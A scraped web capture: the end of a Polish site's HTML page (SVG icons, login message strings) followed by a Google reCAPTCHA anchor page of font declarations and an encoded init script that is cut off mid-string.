v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/strona-logowania/",
	'login':"Zaloguj",
	'loggedin':"Logowanie zakończone powodzeniem.",
	'error':"E-mail albo hasło są niepoprawne. Spróbuj ponownie.",
	'empty_username':"<strong>ERROR</strong>: Wprowadź nazwę użytkownika lub adres e-mail.",
	'invalid_email':"<strong>ERROR</strong>: Nie ma zarejestrowanego użytkownika z tym adresem e-mail.",
	'invalidcombo':"<strong>ERROR</strong>: Nieprawidłowa nazwa użytkownika lub e-mail.",
	'mailsent':"Otrzymasz link do utworzenia nowego hasła przez e-mail.",
	'ftooshort':"Zawartość tego pola jest zbyt krótka.",
	'fempty':"Wymagane jest wypełnienie tego pola.",
	'finvalidmail':"Wprowadzony adres e-mail jest nieprawidłowy.",
	'fmaildonotmatch':"Wprowadzone adresy e-mail nie są zgodne.",
	'fpassdonotmatch':"Podane hasła nie są zgodne."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=pl&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=97gwgolx88nt
body_size: 49468
content:
<!DOCTYPE HTML><html dir="ltr" lang="pl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RumIrf3PuXpyCsckVPcyYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pl.js" nonce="RumIrf3PuXpyCsckVPcyYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RumIrf3PuXpyCsckVPcyYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CtsODwpFFZsK4b0ddM14uwrXDvMOfZMKww5HDjDJ/VWDCulMewp9Kw5vClW9MQAhjwqLCkDsSfUYlAcOOHcOnw5kAw47DhgjDtVxVw7/[base64]/CqsK/SMOGYsKYW1Nyw5FYwp7Cq0gcT8KeSX/[base64]/w5zCq8K/[base64]/w67CkcOHc8KuCGHCksKNw4DCmRcdb07DhG3Cgi7DpcKQa3NPc8KvIcOZa3gNOTEXw6pefSHCrVJdP2J7I8OYdTTClMOdwqzDuAYyIsOwcQPCjRTDhMKBPnVTwqZwOGTCg0wFw4PDpD7DtcKicAnCj8Orw6USEMOrNcOnaGPClWY3wpvDsi/[base64]/w5VDVMOCIUU8wqfDkcKND3NzXcOyCsKkwo7CiA/[base64]/CssO9w7XChlw5P8Kgw4/DqmQSwojCoMOVa8O8EWLDuCfCj3jCoMKjDUrDvsOfK8Ovw5pfDhUcdlLDqsOvTG3DpBomfxdCJQ/Cn1XDpsOyLMObN8OQTnHDtGvClWbDpwhZwoQnGsO7GcKEw6/[base64]/CoXVgMEDCnxwFbMOBI8KSTyfDgsOoRcKuwrIzwr7Dqx/DoCB8BiVtJV3Dq8OYLmPDjsKQOcK